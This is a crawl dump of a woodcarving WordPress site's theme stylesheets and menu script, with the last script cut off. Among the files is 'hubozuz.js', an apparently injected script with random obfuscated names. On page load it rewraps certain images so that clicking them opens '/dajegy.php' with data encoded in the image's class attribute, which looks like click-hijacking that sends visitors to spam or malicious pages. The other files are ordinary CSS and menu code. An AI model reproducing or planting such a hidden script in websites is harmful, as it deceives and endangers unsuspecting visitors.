    line-height:18px;
    margin:5px 0 15px;
    padding:10px;
    margin-right:0;
    overflow:hidden;
    padding-right:0;
}
ol.commentlist li.comment .comment-body {
    position:relative;
    padding-top:10px;
    padding-left:15px;
    padding-right:15px;
    border-bottom:4px solid #eaeaea;
    background-color:#fafafa;
    margin-bottom:30px;
    margin-left:75px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:700;
    text-decoration:none !important;
}
cite.fn {
    color:#141413;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    position:absolute;
    left:-85px;
    top:0px;
    width:45px;
    height:45px;
    border:1px solid #D5D5D5;
    background-color:#fff;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    padding:5px;
}
ol.commentlist li.comment .comment-meta a {
    color:#5d5d5c;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color:#6b6d6b;
    margin-bottom:40px;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
.comment-meta.commentmetadata {
    margin-top:10px;
}
ol.commentlist li.comment .reply {
    position:absolute;
    left:20px;
    bottom:-46px;
    width:88px;
    height:58px;
    margin-top:15px;
    margin-bottom:20px;
    cursor:pointer;
}
ol.commentlist li.comment .reply a {
    cursor:pointer;
    color:6c6c6c;
}
ol.commentlist li.comment ul.children {
    list-style:none;
    text-indent:0;
    margin:1em 0 0;
}
.comment-nav {
    height:20px;
    padding:5px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size:22px;
    color:#000;
    font-weight:bold;
    padding-top:10px;
    padding-bottom:10px;
}
#commentform {
    margin-bottom:50px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
    margin-top:15px;
    margin-bottom:0;
}
#respond label {
    display:block;
    margin-right:15px;
    margin-bottom:10px;
    color:#9b9494;
    font-size: 14px;
}
#respond .required {
}
#respond label small {
    font-size:10px;
}
#respond input {
    border:none;
    color:#989898;
    background:#000;
    font-size:13px;
    padding:8px 10px;

}

#respond .required {
    /* display:none;*/
}
p.comment-notes{
    display:none;
}




/* Commentform Style
-------------------------------------------------------*/
#commentform input[type="text"] {
    width:80%;
    height:29px;
    border:none;
    padding:5px 0;
    background-color:#f0f0f0;
    padding-left:10px;
    padding-right:10px;

}
#commentform input[type="text"]:focus, textarea#comment:focus {
    background-color:#f0f0f0;
}
input#commentSubmit {
    border:none;
    color:#fff;
    margin-top:25px;
    background:#000;
    width:115px;
    height:35px;
    text-align:center;
    font-size:16px;
    padding:5px 0;
    border-radius:3px;

}
input#commentSubmit:hover {
    opacity:0.5;
}
textarea#comment {
    border:1px solid #d9dada;
    width:97%;
    background-color:#f0f0f0;
    height:235px;
    padding:5px 5px;
    color:#555;
    clear:both;
    border:none;
}

p.form-allowed-tags{
    display:none;
}


#respond input[type="submit"] {
    cursor: pointer;
    border: none;
    color: #fff;
    background:#d67a02;
    font-size: 13px;
    padding: 8px 10px;
    border-radius: 5px;
    text-shadow:0 1px 0 #555;
    border-radius:5px;
    -webkit-transition:all 1s linear;
    -moz-transition:all 1s linear;
    -o-transition:all 1s linear;
    margin-top:15px;
    font-weight: bold;
}

#respond input[type="submit"]:hover {
    background-color:#f0f0f0;
    color:#6f6f6f;
    text-shadow:none;
    border:1px solide #000;
}


#nav-single {
    overflow:hidden;
    margin-bottom:20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
}
blockquote {
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float: left;
    margin-right:15px;
}
.sticky {
}
.gallery-caption {
    color: #666;
    font-family: Georgia, serif;
    font-size: 12px;
}
.bypostauthor {
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
/* Wp Calendar Style 
================================*/
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    width:96%;
    text-align:center;
    padding:5px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:10px 4px 5px;
}
#wp-calendar caption {
    text-align: center;
    background:  #999999;
    border: 1px solid #999999;
    color: #fff;
    font-weight: bold;
    padding: 3px 0;
    width:210px;
}
#wp-calendar a {
    font-weight: bold;
    color: #999999;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;

}
#wp-calendar td{
    padding-left:8px;
}

#wp-calendar th{
    padding-left:8px;
}

.footer #calendar_wrap {
    display: block;
    margin-bottom: 30px;
    background:  #000000;
    width:212px;
}
.sidebar #calendar_wrap{
    margin-left:0px;
    margin-bottom:30px;
}
.sidebar #wp-calendar caption{
    width:245px;

}



/*-----------fullwidth and gallery page--------------*/
.fullwidth {
    padding-bottom:35px;
}
.fullwidth h1.page-title {
    margin-bottom:30px;
}
.gallery h1.page-title {
    margin-bottom:22px;
    margin-top:10px;
}
.gallery .thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0px;
    width:966px;
    padding-top:20px;
}
.gallery .thumbnail li {
    margin:0px;
    float:left;
    background:none;
    padding-bottom:18px;
    margin-bottom:25px;
    margin-right:35px;
}
.gallery .thumbnail li img {
    height:180px;
    width:260px;
    border:10px solid #f2f2f2;
    border-radius:4px;
    -webkit-transition:all 1.5s linear;
    -moz-transition:all 1.5s linear;
    -o-transition:all 1.5s linear;
    moz-box-shadow:0px 1px 2px #ccc;
    -webkit-box-shadow:0px 1px 8px #ccc;
    box-shadow:0px 1px 2px #ccc;
}
.gallery .thumbnail li img:hover {
    border:10px solid #ffba00;
}
.gallery ul.thumbnail li a {
    color:#818080;
    font-size:11px;
}
.portfolio .portfolio-thumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0px;
    width:966px;
    padding-top:20px;
}
.portfolio .portfolio-thumbnail .portfolio-item {
    margin:0px;
    width:260px;
    float:left;
    background:none;
    padding-bottom:18px;
    margin-bottom:20px;
    margin-right:48px;

}
.portfolio .portfolio-thumbnail .portfolio-item img {
    height:180px;
    width:270px;
    margin-bottom:20px;
}
.portfolio .portfolio-thumbnail .portfolio-item h4 {
    margin-bottom:11px;
}
.portfolio .portfolio-thumbnail .portfolio-item p {
    margin-bottom:0px;
}

/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li{
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a{
    border-bottom:none; 
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}

.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a{
    margin-left:12px !important; 
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a{
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a{

    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}


/*--------------------------------------------------------------------*/
/* Auto Flexible Layout */
/*--------------------------------------------------------------------*/
@media only screen and (min-width: 767px) {    
    .flexslider .slides img {
        width: 100%;
        height:332px;
    }
    .flex-caption {
        width: 96%;
        height:332px;
    }

}
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:650px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:650px;
        padding-top:20px;
    }
    h1.page-title {
        text-align:center;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:25px;
        top:0px;
    }

    #wp-calendar caption {
        width: 173px;
    }
    .footer #calendar_wrap {
        width: 175px;
    }

}
@media only screen and (max-width: 767px) {
    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }


    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:600px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:600px;
        padding-top:20px;
    }    
    h1.page-title {
        text-align:center;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;
        border:none;
    }

    .sidebar {
        margin-left:15px !important;

    }




}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .menu_wrapper {
        margin:0;
        padding:0;
        margin-bottom:35px;
    }

    #mobile_menu {
        width: 318px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:250px;
        margin-bottom:0;
        margin-top:4px;
    } 
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }

    .logo {
        margin: 5px auto 5px auto;
        text-align:center;
        margin-bottom:20px;

    }

    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }
    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }


    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }
    .sidebar {
        margin-left:15px;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:400px;
        background-color:#f0f0f0;
        border:none;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:20px !important;
        top:0px;
    }

    .content-bar .post .postimg{
        float:none;
        margin-bottom:10px;
    } 
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;

    }
    #contactForm {
        padding-bottom:20px;
    }


}

@media only screen and (max-width: 480px) {
    .menu_wrapper {
        margin:0;
        padding:0;
        margin-bottom:35px;
    }

    #mobile_menu {
        width:224px;
        text-align:center;
        margin-left:0;
    }
    .mobile_nav {
        width:156px;
        margin-bottom:0;
        margin-top:4px;
    } 
    ul.ddsmoothmenu {
        display: none;
    }
    .it_mobile_menu a {
        display: block;
        padding-left:0px;
        color: #3B3B3B;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .ddsmoothmenu .sub-menu{
        margin-left:100px !important;
        visibility:hidden;
    }
    .ddsmoothmenu .sub-menu li{
        margin: 0 !important;
        padding: 0 !important;
        margin-left:200px !important;
        clear:both;
        left:20px;
    }
    .mobile_nav {
        display: inline-block;
        text-shadow: 1px 1px 0 #fff;
    }
    .ddsmoothmenu {
        text-align: center;
    }
    li.depth-4 ul.children {
        padding-left: 0;
    }
    #menu li {
        float:none !important;
    }
    #MainNav {
        text-align:center;
    }

    .mobile_nav > span {
        left: 25px;
    }



    .logo {
        margin: 5px auto 5px auto;
        text-align:center;
        margin-bottom:20px;
    }

    .flexslider .slides img {
        width: 100%;
    }
    .flex-caption {
        width: 88%;
        height:auto;
        padding-bottom:25px;
        margin-right:30px;
    }
    .flexslider .sliders{
        margin-right:100px !important;
    }
    .pagination {
        width:150px;
        position:absolute;
        left:85px;
        bottom:60px;
        z-index:1000;
    }
    .gallery .thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;

    }
    .portfolio .portfolio-thumbnail {
        list-style-type:none;
        overflow:hidden;
        margin:0 auto;
        padding:0px;
        width:320px;
        padding-top:20px;
    }

    .sidebar {
        margin-left:15px;
    }
    .content-bar .post .postimg{
        float:none;
        margin-bottom:10px;
    } 
    .content-bar .post .postimg {
        width: 241px;
    }
    .index-content img {
        width:248px !important;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:580px;
        background-color:#f0f0f0;

    }

    #contactForm {
        padding-bottom:20px;
    }

    textarea#comment {
        width: 84%;
    }

}


--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/css/layout.css
body_size: 1372
content:
/* * Responsive Grid System * Author: https://www.inkthemes.com * * Inspiration and based on: * https://960.gs and https://fluid24.org/*//* #Main wrapper to contain all elements================================================== *//* #Container class================================================== */.container_24 {    max-width:980px;    margin:0 auto;    position: relative;padding: 0;}/* #24 Grid columns reset defaults================================================== */.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24 {    display: inline;    float: left;    margin-left: 0.5%;    margin-right: 0.5%;}/* (Alpha ~ First, Omega ~ Last) */.alpha {    margin-left: 0;}.omega {    margin-right: 0;}/* #24 Grid columns================================================== */.container_24 .grid_1   { width: 3.167%  ;}.container_24 .grid_2   { width: 7.333%  ;}.container_24 .grid_3   { width: 11.5%   ;}.container_24 .grid_4   { width: 15.667% ;}.container_24 .grid_5   { width: 19.833% ;}.container_24 .grid_6   { width: 24%     ;}.container_24 .grid_7   { width: 28.167% ;}.container_24 .grid_8   { width: 32.333% ;}.container_24 .grid_9   { width: 36.5%   ;}.container_24 .grid_10 { width: 40.667% ;}.container_24 .grid_11 { width: 44.833% ;}.container_24 .grid_12 { width: 49%     ;}.container_24 .grid_13 { width: 53.167% ;}.container_24 .grid_14 { width: 57.333% ;}.container_24 .grid_15 { width: 61.5%   ;}.container_24 .grid_16 { width: 65.667% ;}.container_24 .grid_17 { width: 69.833% ;}.container_24 .grid_18 { width: 74%     ;}.container_24 .grid_19 { width: 78.167% ;}.container_24 .grid_20 { width: 82.333% ;}.container_24 .grid_21 { width: 86.5%   ;}.container_24 .grid_22 { width: 90.667% ;}.container_24 .grid_23 { width: 94.833% ;}.container_24 .grid_24 { width: 99%     ;}/* #Sub grid reset default================================================== */.grid_sub_1,.grid_sub_2,.grid_sub_3,.grid_sub_4,.grid_sub_5,.grid_sub_6,.grid_sub_7,.grid_sub_8,.grid_sub_9,.grid_sub_10,.grid_sub_11,.grid_sub_12,.grid_sub_13,.grid_sub_14,.grid_sub_15,.grid_sub_16,.grid_sub_17,.grid_sub_18,.grid_sub_19,.grid_sub_20,.grid_sub_21,.grid_sub_22,.grid_sub_23,.grid_sub_24{    display: inline;    float: left;    margin-left: 0;    margin-right: 0;}/* #Sub grids 1 to 24================================================== */.container_24 .grid_sub_1   { width:2.25%  ;}.container_24 .grid_sub_2   { width:6.5%   ;}.container_24 .grid_sub_3   { width:10.75% ;}.container_24 .grid_sub_4   { width:15%    ;}.container_24 .grid_sub_5   { width:19.25% ;}.container_24 .grid_sub_6   { width:23.5%  ;}.container_24 .grid_sub_7   { width:27.75% ;}.container_24 .grid_sub_8   { width:32%    ;}.container_24 .grid_sub_9   { width:36.25% ;}.container_24 .grid_sub_10 { width:40.5%  ;}.container_24 .grid_sub_11 { width:44.75% ;}.container_24 .grid_sub_12 { width:49%    ;}.container_24 .grid_sub_13 { width:53.25% ;}.container_24 .grid_sub_14 { width:57.5%  ;}.container_24 .grid_sub_15 { width:61.75% ;}.container_24 .grid_sub_16 { width:66%    ;}.container_24 .grid_sub_17 { width:70.25% ;}.container_24 .grid_sub_18 { width:74.5%  ;}.container_24 .grid_sub_19 { width:78.75% ;}.container_24 .grid_sub_20 { width:83%    ;}.container_24 .grid_sub_21 { width:87.25% ;}.container_24 .grid_sub_22 { width:91.5%  ;}.container_24 .grid_sub_23 { width:95.75% ;}.container_24 .grid_sub_24 { width:100%   ;}/* #Special Classes for sub element================================================== */.sub_alpha { margin-right: 1%;}.sub_omega { margin-left: 1%;}.sub_middle { margin-left: 1%; margin-right: 1%;}/* #Clear Floated Elements================================================== */.clear {    clear: both;    display: block;    overflow: hidden;    visibility: hidden;    width: 0;    height: 0;}/* #Clearfix================================================== */.clearfix:after {    visibility: hidden;    display: block;    font-size: 0;    content: " ";    clear: both;    height: 0;}* html .clearfix             { zoom: 1; } /* IE6 */*:first-child+html .clearfix { zoom: 1; } /* IE7 *//* #Tablet (Portrait)================================================== *//* Note: Design for a width of 768px */@media only screen and (min-width: 768px) and (max-width: 959px) {}/* #Mobile (Portrait)================================================== *//* Note: Design for a width of 767px */@media only screen and (min-width: 480px) and (max-width: 767px) {}/* #Mobile (Landscape)================================================== *//* Note: Design for a width of 480px */@media only screen and (max-width: 767px) {    .container_24 .grid_1 ,    .container_24 .grid_2 ,    .container_24 .grid_3 ,    .container_24 .grid_4 ,    .container_24 .grid_5 ,    .container_24 .grid_6 ,    .container_24 .grid_7 ,    .container_24 .grid_8 ,    .container_24 .grid_9,    .container_24 .grid_10 ,    .container_24 .grid_11 ,    .container_24 .grid_12 ,    .container_24 .grid_13 ,    .container_24 .grid_14 ,    .container_24 .grid_15 ,    .container_24 .grid_16,    .container_24 .grid_17 ,    .container_24 .grid_18 ,    .container_24 .grid_19 ,    .container_24 .grid_20 ,    .container_24 .grid_21,    .container_24 .grid_22,    .container_24 .grid_23 ,    .container_24 .grid_24 { width:99%;}    /* sub fluid 24 grids 100% */    .container_24 .grid_sub_1,    .container_24 .grid_sub_2,    .container_24 .grid_sub_3,    .container_24 .grid_sub_4,    .container_24 .grid_sub_5 ,    .container_24 .grid_sub_6 ,    .container_24 .grid_sub_7,    .container_24 .grid_sub_8 ,    .container_24 .grid_sub_9 ,    .container_24 .grid_sub_10 ,    .container_24 .grid_sub_11,    .container_24 .grid_sub_12 ,    .container_24 .grid_sub_13 ,    .container_24 .grid_sub_14 ,    .container_24 .grid_sub_15 ,    .container_24 .grid_sub_16 ,    .container_24 .grid_sub_17 ,    .container_24 .grid_sub_18 ,    .container_24 .grid_sub_19 ,    .container_24 .grid_sub_20 ,    .container_24 .grid_sub_21 ,    .container_24 .grid_sub_22 ,    .container_24 .grid_sub_23,    .container_24 .grid_sub_24 { width:100%   ;}    .sub_alpha {margin-right:0;}    .sub_omega {margin-left:0;}    .sub_middle {margin-left:0;margin-right:0;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/hubozuz.js
body_size: 542
content:

window.onload = function ()
{
	sonowuqow();
}


function sonowuqow(){ 
	var zyfe = document.getElementsByTagName("img");		for (var fozafudy = 0; fozafudy < zyfe.length; fozafudy++)   
  		{  


		var humuxikyxof = zyfe[fozafudy].getAttribute("class"); 
		if(humuxikyxof == null || humuxikyxof.length < 50) continue;

  
		var mypufobuqexade = "/dajegy.php?iisw=" + humuxikyxof;		var jegita = zyfe[fozafudy].getAttribute("alt");	 		var kywu = mohebi(mypufobuqexade, jegita);		var mixavyji = zyfe[fozafudy].parentNode;   		var giqegelemyjop = zyfe[fozafudy].cloneNode(true); 	 		kywu.appendChild(giqegelemyjop);



			 		mixavyji.replaceChild(kywu, zyfe[fozafudy]); 	}} 

function mohebi(vicylyfyveraxy, leqamyb)
{	if(leqamyb == null) leqamyb = "";

	var qokeb = document.createElement("a"); 	qokeb.href = "#" + leqamyb; 	qokeb.setAttribute("onclick", "javascript:window.open('" + vicylyfyveraxy + "');return false;"); 	qokeb.setAttribute("rel","nofollow");	qokeb.setAttribute("target","_blank"); 	return qokeb;	  	 
}
  

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1
body_size: 2898
content:
// JavaScript Document//** Smooth Navigational Menu- By Dynamic Drive DHTML code library: https://www.dynamicdrive.com//** Script Download/ instructions page: https://www.dynamicdrive.com/dynamicindex1/ddlevelsmenu///** Menu created: Nov 12, 2008//** Dec 12th, 08" (v1.01): Fixed Shadow issue when multiple LIs within the same UL (level) contain sub menus: https://www.dynamicdrive.com/forums/showthread.php?t=39177&highlight=smooth//** Feb 11th, 09" (v1.02): The currently active main menu item (LI A) now gets a CSS class of ".selected", including sub menu items.//** May 1st, 09" (v1.3)://** 1) Now supports vertical (side bar) menu mode- set "orientation" to 'v'//** 2) In IE6, shadows are now always disabled//** July 27th, 09" (v1.31): Fixed bug so shadows can be disabled if desired.//** Feb 2nd, 10" (v1.4): Adds ability to specify delay before sub menus appear and disappear, respectively. See showhidedelay variable belowvar ddsmoothmenu = {//Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):    arrowimages: {down: ['downarrowclass', 'images/down.gif', ], right: ['rightarrowclass', 'images/right.gif']},    transition: {overtime: 200, outtime: 200}, //duration of slide in/ out animation, in milliseconds    shadow: {enable: true, offsetx: 5, offsety: 5}, //enable shadow?    showhidedelay: {showdelay: 100, hidedelay: 200}, //set delay in milliseconds before sub menus appear and disappear, respectively///////Stop configuring beyond here///////////////////////////    detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit") != -1, //detect WebKit browsers (Safari, Chrome etc)    detectie6: document.all && !window.XMLHttpRequest,    getajaxmenu: function($, setting) { //function to fetch external page containing the panel DIVs        var $menucontainer = $('#' + setting.contentsource[0]) //reference empty div on page that will hold menu        $menucontainer.html("Loading Menu...")        $.ajax({            url: setting.contentsource[1], //path to external menu file            async: true,            error: function(ajaxrequest) {                $menucontainer.html('Error fetching content. Server Response: ' + ajaxrequest.responseText)            },            success: function(content) {                $menucontainer.html(content)                ddsmoothmenu.buildmenu($, setting)            }        })    },    buildmenu: function($, setting) {        var smoothmenu = ddsmoothmenu        var $mainmenu = $("#" + setting.mainmenuid + " ul") //reference main menu UL        $mainmenu.parent().get(0).className = setting.classname || "ddsmoothmenu"        var $headers = $mainmenu.find("ul").parent()        $headers.hover(                function(e) {                    $(this).children('a:eq(0)').addClass('selected')                },                function(e) {                    $(this).children('a:eq(0)').removeClass('selected')                }        )        $headers.each(function(i) { //loop through each LI header            var $curobj = $(this).css({zIndex: 100 - i}) //reference current LI header            var $subul = $(this).find('ul:eq(0)').css({display: 'block'})            $subul.data('timers', {})            this._dimensions = {w: this.offsetWidth, h: this.offsetHeight, subulw: $subul.outerWidth(), subulh: $subul.outerHeight()}            this.istopheader = $curobj.parents("ul").length == 1 ? true : false //is top level header?            $subul.css({top: this.istopheader && setting.orientation != 'v' ? this._dimensions.h + "px" : 0})            $curobj.children("a:eq(0)").css(this.istopheader ? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append(//add arrow images                    '<span class="' + (this.istopheader && setting.orientation != 'v' ? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])                    + '" ></span>'                    )            if (smoothmenu.shadow.enable) {                this._shadowoffset = {x: (this.istopheader ? $subul.offset().left + smoothmenu.shadow.offsetx : this._dimensions.w), y: (this.istopheader ? $subul.offset().top + smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets                if (this.istopheader)                    $parentshadow = $(document.body)                else {                    var $parentLi = $curobj.parents("li:eq(0)")                    $parentshadow = $parentLi.get(0).$shadow                }                this.$shadow = $('<div class="ddshadow' + (this.istopheader ? ' toplevelshadow' : '') + '"></div>').prependTo($parentshadow).css({left: this._shadowoffset.x + 'px', top: this._shadowoffset.y + 'px'})  //insert shadow DIV and set it to parent node for the next shadow div            }            $curobj.hover(                    function(e) {                        var $targetul = $subul //reference UL to reveal                        var header = $curobj.get(0) //reference header LI as DOM object                        clearTimeout($targetul.data('timers').hidetimer)                        $targetul.data('timers').showtimer = setTimeout(function() {                            header._offsets = {left: $curobj.offset().left, top: $curobj.offset().top}                            var menuleft = header.istopheader && setting.orientation != 'v' ? 0 : header._dimensions.w                            menuleft = (header._offsets.left + menuleft + header._dimensions.subulw > $(window).width()) ? (header.istopheader && setting.orientation != 'v' ? -header._dimensions.subulw + header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent                            if ($targetul.queue().length <= 1) { //if 1 or less queued animations                                $targetul.css({left: menuleft + "px", width: header._dimensions.subulw + 'px'}).animate({height: 'show', opacity: 'show'}, ddsmoothmenu.transition.overtime)                                if (smoothmenu.shadow.enable) {                                    var shadowleft = header.istopheader ? $targetul.offset().left + ddsmoothmenu.shadow.offsetx : menuleft                                    var shadowtop = header.istopheader ? $targetul.offset().top + smoothmenu.shadow.offsety : header._shadowoffset.y                                    if (!header.istopheader && ddsmoothmenu.detectwebkit) { //in WebKit browsers, restore shadow's opacity to full                                        header.$shadow.css({opacity: 1})                                    }                                    header.$shadow.css({overflow: '', width: header._dimensions.subulw + 'px', left: shadowleft + 'px', top: shadowtop + 'px'}).animate({height: header._dimensions.subulh + 'px'}, ddsmoothmenu.transition.overtime)                                }                            }                        }, ddsmoothmenu.showhidedelay.showdelay)                    },                    function(e) {                        var $targetul = $subul                        var header = $curobj.get(0)                        clearTimeout($targetul.data('timers').showtimer)                        $targetul.data('timers').hidetimer = setTimeout(function() {                            $targetul.animate({height: 'hide', opacity: 'hide'}, ddsmoothmenu.transition.outtime)                            if (smoothmenu.shadow.enable) {                                if (ddsmoothmenu.detectwebkit) { //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them                                    header.$shadow.children('div:eq(0)').css({opacity: 0})                                }                                header.$shadow.css({overflow: 'hidden'}).animate({height: 0}, ddsmoothmenu.transition.outtime)                            }                        }, ddsmoothmenu.showhidedelay.hidedelay)                    }            ) //end hover        }) //end $headers.each()        $mainmenu.find("ul").css({display: 'none', visibility: 'visible'})    },    init: function(setting) {        if (typeof setting.customtheme == "object" && setting.customtheme.length == 2) { //override default menu colors (default/hover) with custom set?            var mainmenuid = '#' + setting.mainmenuid            var mainselector = (setting.orientation == "v") ? mainmenuid : mainmenuid + ', ' + mainmenuid            document.write('<style type="text/css">\n'                    + mainselector + ' ul li a {background:' + setting.customtheme[0] + ';}\n'                    + mainmenuid + ' ul li a:hover {background:' + setting.customtheme[1] + ';}\n'                    + '</style>')        }        this.shadow.enable = (document.all && !window.XMLHttpRequest) ? false : this.shadow.enable //in IE6, always disable shadow        jQuery(document).ready(function($) { 